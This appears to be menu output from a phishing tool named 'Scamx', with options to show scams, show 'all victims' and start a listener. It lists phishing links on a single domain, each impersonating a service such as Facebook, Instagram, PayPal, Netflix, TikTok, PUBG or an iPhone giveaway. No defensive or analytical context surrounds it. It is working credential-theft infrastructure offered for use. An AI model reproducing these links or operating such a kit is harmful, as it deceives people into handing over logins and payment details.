 [1] Show Scames
[2] Sow All Victims
[3] Start listen
[4] Exit
Scamx (Choice Option) /> 1
web link: https://gamedarkmod.site/web/?appid=64
facebook link: https://gamedarkmod.site/facebook/?appid=64
twitter link: https://gamedarkmod.site/twitter/?appid=64
instagram link: https://gamedarkmod.site/instagram/?appid=64
freefire link: https://gamedarkmod.site/freefire/?appid=64
snapchat link: https://gamedarkmod.site/snapchat/?appid=64
spotify link: https://gamedarkmod.site/spotify/?appid=64
pubg link: https://gamedarkmod.site/pubg/?appid=64
activate link: https://gamedarkmod.site/activate/?appid=64
linkedin link: https://gamedarkmod.site/linkedin/?appid=64
netflix link: https://gamedarkmod.site/netflix/?appid=64
1xbet link: https://gamedarkmod.site/1xbet/?appid=64
tiktok link: https://gamedarkmod.site/tiktok/?appid=64
gft link: https://gamedarkmod.site/gft/?appid=64
sarahah link: https://gamedarkmod.site/sarahah/?appid=64
iphone link: https://gamedarkmod.site/iphone/?appid=64
paypal link: https://gamedarkmod.site/paypal/?appid=64
ludo-king link: https://gamedarkmod.site/ludo-king/?appid=64
[*] Clike To Back ...